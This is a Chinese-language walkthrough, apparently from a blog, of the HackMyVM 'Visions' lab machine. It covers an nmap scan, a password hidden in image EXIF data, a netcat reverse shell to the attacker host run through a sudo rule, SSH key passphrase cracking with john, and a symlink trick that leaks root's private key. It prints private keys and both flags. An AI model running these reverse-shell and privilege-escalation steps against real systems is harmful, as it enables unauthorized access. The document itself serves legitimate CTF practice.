0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.14
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.14
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.14
Host is up (0.00047s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 85d093ffb6bee848a92c864cb6841f85 (RSA)
| 256 5dfb77a5d3344c4696b628a26b9f74de (ECDSA)
|_ 256 763ac58889f2ab82058080f96c3b209d (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:A1:89:C2 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.05 seconds
发现了 22 (SSH) 和 80 (HTTP) 端口,查看 Web

发现 Web 页面是空白的,查看源代码后我们发现了一些提示,包括一个可疑的用户名,以及源代码的末尾引用了一张图片
<img src="white.png">
使用 exiftools 分析图片
┌──(root㉿Kali-VM)-[~]
└─# exiftool white.png
ExifTool Version Number : 12.57
File Name : white.png
Directory : .
File Size : 13 kB
File Modification Date/Time : 2021:04:19 17:05:04+08:00
File Access Date/Time : 2023:04:03 10:54:19+08:00
File Inode Change Date/Time : 2023:04:03 10:54:19+08:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 1920
Image Height : 1080
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Background Color : 255 255 255
Pixels Per Unit X : 11811
Pixels Per Unit Y : 11811
Pixel Units : meters
Modify Date : 2021:04:19 08:26:43
Comment : pw:ihaveadream
Image Size : 1920x1080
Megapixels : 2.1
我们发现有一串疑似密码的 "pw:ihaveadream",结合之前在 HTML 源代码中的用户名 "alicia",我们可以登录到 SSH
[C:\~]$ ssh alicia@172.16.1.14
Connecting to 172.16.1.14:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux visions 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
/usr/bin/xauth: file /home/alicia/.Xauthority does not exist
alicia@visions:~$ :)
查看靶机存在的用户
alicia@visions:~$ cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
emma:x:1000:1000:emma,,,:/home/emma:/bin/bash
alicia:x:1001:1001:,,,:/home/alicia:/bin/bash
sophia:x:1002:1002:,,,:/home/sophia:/bin/bash
isabella:x:1003:1003:,,,:/home/isabella:/bin/bash
除了 root 和 alicia,还有其他三个用户,分别是 emma、sophia、isabella,我们应该要按顺序获得这三个用户的权限,最终得到 root。先检查 alicia 用户的家目录
alicia@visions:~$ ls -al
total 24
drwxr-xr-x 2 alicia alicia 4096 Apr 2 22:54 .
drwxr-xr-x 6 root root 4096 Apr 19 2021 ..
-rw-r--r-- 1 alicia alicia 220 Apr 19 2021 .bash_logout
-rw-r--r-- 1 alicia alicia 3526 Apr 19 2021 .bashrc
-rw-r--r-- 1 alicia alicia 807 Apr 19 2021 .profile
-rw------- 1 alicia alicia 53 Apr 2 22:54 .Xauthority
家目录中没有任何有用的东西,再检查一下具有 SUID 权限的文件
alicia@visions:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/passwd
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
查看 alicia 可以运行的 Sudo 命令
alicia@visions:~$ sudo -l
Matching Defaults entries for alicia on visions:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User alicia may run the following commands on visions:
(emma) NOPASSWD: /usr/bin/nc
我们可以以 emma 的身份运行 nc,这意味着我们可以直接创建 emma 的反弹 Shell。在攻击机开启监听后运行 nc 反弹 Shell
alicia@visions:~$ sudo -u emma /usr/bin/nc -c /bin/bash 172.16.1.25 5001
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5001
listening on [any] 5001 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.14] 40130
python3 -c 'import pty; pty.spawn("/bin/bash")'
emma@visions:/home/alicia$ :)
获得 emma 的 Shell 后,继续寻找下一个提权的方法。检查 emma 的家目录
emma@visions:~$ ls -al
ls -al
total 36
drwxr-xr-x 3 emma emma 4096 Apr 2 22:57 .
drwxr-xr-x 6 root root 4096 Apr 19 2021 ..
-rw------- 1 emma emma 1012 Apr 3 02:04 .bash_history
-rw-r--r-- 1 emma emma 220 Apr 19 2021 .bash_logout
-rw-r--r-- 1 emma emma 3526 Apr 19 2021 .bashrc
drwxr-xr-x 3 emma emma 4096 Apr 19 2021 .local
-rw------- 1 emma emma 20 Apr 19 2021 note.txt
-rw-r--r-- 1 emma emma 807 Apr 19 2021 .profile
-rw------- 1 emma emma 53 Apr 19 2021 .Xauthority
emma@visions:~$ cat note.txt
cat note.txt
I cant help myself.
note.txt 里似乎没有线索。在这里我们需要返回查看网页中的 white.png,使用 Photoshop 调整曲线后得到 sophia 用户

使用 SSH 登录 sophia
[C:\~]$ ssh sophia@172.16.1.14
Connecting to 172.16.1.14:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux visions 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
sophia@visions:~$ :)
得到了 user flag
sophia@visions:~$ cat user.txt
hmvicanseeforever
继续寻找提权到 isabella 的方法。再次查看 sophia 用户可以运行的 Sudo 命令
sophia@visions:~$ sudo -l
Matching Defaults entries for sophia on visions:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sophia may run the following commands on visions:
(ALL : ALL) NOPASSWD: /usr/bin/cat /home/isabella/.invisible
发现可以使用 cat 来获取 /home/isabella/.invisible
sophia@visions:~$ sudo /usr/bin/cat /home/isabella/.invisible
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAyezVs6KCQ/KFWpEkzDWX3ns/X4lUnh6PnNC2IVg3ciVgLcWF//wb
vlQxI+juYu5qTKVEL1FhkNaas+MlQUxabzOv+SDnCck60BLQbZf46sYHQaTrDyu5zhIWWi
wgPjmic/Ykd2qIQyIpyy9Ru4DiVK4RWLZWM28kb6eB99JTt4GSVEhraJ08hKsgaOi+skNg
S4QG85kG4ghmA1yJpPwzzpIdG4HUic63OXgy+z+pVB5oIEp0YXrCKMN/lBngZjZb9/+0S1
ljKzdcq7m1TOQ1Y04YJNMrxvPJ75d8U5s+m6cRxx5F3dX7oTVmErEAxFmJjdWVChzh81Ca
OnicNjHgrQAAA8hmM8ISZjPCEgAAAAdzc2gtcnNhAAABAQDJ7NWzooJD8oVakSTMNZfeez
9fiVSeHo+c0LYhWDdyJWAtxYX//Bu+VDEj6O5i7mpMpUQvUWGQ1pqz4yVBTFpvM6/5IOcJ
yTrQEtBtl/jqxgdBpOsPK7nOEhZaLCA+OaJz9iR3aohDIinLL1G7gOJUrhFYtlYzbyRvp4
H30lO3gZJUSGtonTyEqyBo6L6yQ2BLhAbzmQbiCGYDXImk/DPOkh0bgdSJzrc5eDL7P6lU
HmggSnRhesIow3+UGeBmNlv3/7RLWWMrN1yrubVM5DVjThgk0yvG88nvl3xTmz6bpxHHHk
Xd1fuhNWYSsQDEWYmN1ZUKHOHzUJo6eJw2MeCtAAAAAwEAAQAAAQEAiCmVXYHLN8h1VkIj
vzSwiU0wydqQXeOb0hIHjuqu0OEVPyhAGQNHLgwV6vIqtjmxIqgbF5FYKlQclAsq1yKGpR
AErQkb4sR4TVEyjYR6TM5mnER6YYuJysT1n667u1ogCvRDWOdUpXiHGEV7ZuYdOR78AYdL
D3n15vjcsmF5JHcftHOxnXraX7JqGXNCoRsMLT/yUOl02ClHsjFql1NTI/Br0GA4xhM/16
RHoRu1itOlWoyF4XSpSUDHW0RVQ/0gm/GyAc9QF6EWZXHfMfW07JvkeQLlndVbnItQ9a3v
ICAAh6zOZWVXpbhCPjjfaWTnwHhhSE3vfxMQQNTJnEghnQAAAIEAjAEzb6Xp6VV1RRaJR3
/Gxo0BRIbPJXdRXpDI3NO4Nvtzv8fX3muV/i+dgYPNqa7cwheSJZX9S7RzXsZTZn1Ywbdw
ahYTVyE9B4Nsen5gekylb59tNwPpCR8sJo6ZIL1GpmkEug+r+0YZyqpZXpG5uhCaSLX1fP
3UnkgqiKuzpvQAAACBAOOlQPW6pWXvULDsiUkilMXY0SNYLupMHJuqnWTuufyNfRthPQF2
gfWwXRjfDmzFoM9vVxJKKSd40696qbmTNnu7I4KyvXkF0OQ3IXIelQIiIcDpDbYd17g47J
IC6dHIQmUib3+whjeTvA5cc21y0EGNHoeNrlknE03dZHaIyfdPAAAAgQDjE3TE17PMEnd/
vzau9bBYZaoRt+eYmvXFrkU/UdRwqjS/LPWxwmpLOASW9x3bH/aiqNGBKeSe2k4C7MWWD5
tllkIbNEJNDtqQNt2NRvhDUOzAxca1C/IySuwoCAvoym5cpZ//EQ/OvWyZRwk3enReVmmd
x7Itf3P39SxqlP2pQwAAAAxyb290QHZpc2lvbnMBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
得到了一份 SSH 私钥,尝试使用私钥登录 isabella,但发现私钥需要密码
使用 john 工具破解私钥的密码
┌──(root㉿Kali-VM)-[~/work]
└─# ssh2john ./sshpkey.txt > ./sshpkey_john.txt
┌──(root㉿Kali-VM)-[~/work]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt ./sshpkey_john.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
invisible (./sshpkey.txt)
1g 0:00:01:17 DONE 0.01287g/s 146.6p/s 146.6c/s 146.6C/s merda..fulanitos
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
得到私钥的密码后再次登录 isabella
[C:\~]$ ssh isabella@172.16.1.14
Connecting to 172.16.1.14:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux visions 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
isabella@visions:~$ :)
接着寻找提权到 root 方法,查看 isabella 用户可以运行的 Sudo 命令
isabella@visions:~$ sudo -l
Matching Defaults entries for isabella on visions:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User isabella may run the following commands on visions:
(emma) NOPASSWD: /usr/bin/man
发现又绕回了 emma 用户,这意味着我们无法使用 Sudo 命令提权。
但是 sophia 用户具有使用 Sudo 读取 /home/isabella/.invisible 的权限,而现在的 isabella 用户有权限修改 /home/isabella/.invisible。我们将 /root/.ssh/id_rsa 链接到 /home/isabella/.invisible,然后使用 sophia 用户来读取私钥
isabella@visions:~$ rm -rf ./.invisible
isabella@visions:~$ ln -s /root/.ssh/id_rsa ./.invisible
sophia@visions:~$ sudo /usr/bin/cat /home/isabella/.invisible
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAyezVs6KCQ/KFWpEkzDWX3ns/X4lUnh6PnNC2IVg3ciVgLcWF//wb
vlQxI+juYu5qTKVEL1FhkNaas+MlQUxabzOv+SDnCck60BLQbZf46sYHQaTrDyu5zhIWWi
wgPjmic/Ykd2qIQyIpyy9Ru4DiVK4RWLZWM28kb6eB99JTt4GSVEhraJ08hKsgaOi+skNg
S4QG85kG4ghmA1yJpPwzzpIdG4HUic63OXgy+z+pVB5oIEp0YXrCKMN/lBngZjZb9/+0S1
ljKzdcq7m1TOQ1Y04YJNMrxvPJ75d8U5s+m6cRxx5F3dX7oTVmErEAxFmJjdWVChzh81Ca
OnicNjHgrQAAA8hmM8ISZjPCEgAAAAdzc2gtcnNhAAABAQDJ7NWzooJD8oVakSTMNZfeez
9fiVSeHo+c0LYhWDdyJWAtxYX//Bu+VDEj6O5i7mpMpUQvUWGQ1pqz4yVBTFpvM6/5IOcJ
yTrQEtBtl/jqxgdBpOsPK7nOEhZaLCA+OaJz9iR3aohDIinLL1G7gOJUrhFYtlYzbyRvp4
H30lO3gZJUSGtonTyEqyBo6L6yQ2BLhAbzmQbiCGYDXImk/DPOkh0bgdSJzrc5eDL7P6lU
HmggSnRhesIow3+UGeBmNlv3/7RLWWMrN1yrubVM5DVjThgk0yvG88nvl3xTmz6bpxHHHk
Xd1fuhNWYSsQDEWYmN1ZUKHOHzUJo6eJw2MeCtAAAAAwEAAQAAAQEAiCmVXYHLN8h1VkIj
vzSwiU0wydqQXeOb0hIHjuqu0OEVPyhAGQNHLgwV6vIqtjmxIqgbF5FYKlQclAsq1yKGpR
AErQkb4sR4TVEyjYR6TM5mnER6YYuJysT1n667u1ogCvRDWOdUpXiHGEV7ZuYdOR78AYdL
D3n15vjcsmF5JHcftHOxnXraX7JqGXNCoRsMLT/yUOl02ClHsjFql1NTI/Br0GA4xhM/16
RHoRu1itOlWoyF4XSpSUDHW0RVQ/0gm/GyAc9QF6EWZXHfMfW07JvkeQLlndVbnItQ9a3v
ICAAh6zOZWVXpbhCPjjfaWTnwHhhSE3vfxMQQNTJnEghnQAAAIEAjAEzb6Xp6VV1RRaJR3
/Gxo0BRIbPJXdRXpDI3NO4Nvtzv8fX3muV/i+dgYPNqa7cwheSJZX9S7RzXsZTZn1Ywbdw
ahYTVyE9B4Nsen5gekylb59tNwPpCR8sJo6ZIL1GpmkEug+r+0YZyqpZXpG5uhCaSLX1fP
3UnkgqiKuzpvQAAACBAOOlQPW6pWXvULDsiUkilMXY0SNYLupMHJuqnWTuufyNfRthPQF2
gfWwXRjfDmzFoM9vVxJKKSd40696qbmTNnu7I4KyvXkF0OQ3IXIelQIiIcDpDbYd17g47J
IC6dHIQmUib3+whjeTvA5cc21y0EGNHoeNrlknE03dZHaIyfdPAAAAgQDjE3TE17PMEnd/
vzau9bBYZaoRt+eYmvXFrkU/UdRwqjS/LPWxwmpLOASW9x3bH/aiqNGBKeSe2k4C7MWWD5
tllkIbNEJNDtqQNt2NRvhDUOzAxca1C/IySuwoCAvoym5cpZ//EQ/OvWyZRwk3enReVmmd
x7Itf3P39SxqlP2pQwAAAAxyb290QHZpc2lvbnMBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
得到了 root 用户的私钥,我们使用私钥登录到 root
┌──(root㉿Kali-VM)-[~/work]
└─# ssh root@172.16.1.14 -i ./sshpkey_root.txt
The authenticity of host '172.16.1.14 (172.16.1.14)' can't be established.
ED25519 key fingerprint is SHA256:bygz7T6Gfa+JkC+fYDCq3G3A/WbnZLNIOtkpFpo0R6E.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.1.14' (ED25519) to the list of known hosts.
Linux visions 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@visions:~# :)
最后,我们获得 root flag
root@visions:~# cat root.txt
hmvitspossible
0x02 总结
使用 Photoshop 修改曲线的步骤需要一些脑洞,提权部分比较绕
标签:bin,emma,visions,HMV,alicia,usr,root,Visions From: https://www.cnblogs.com/azwhikaru/p/17282938.html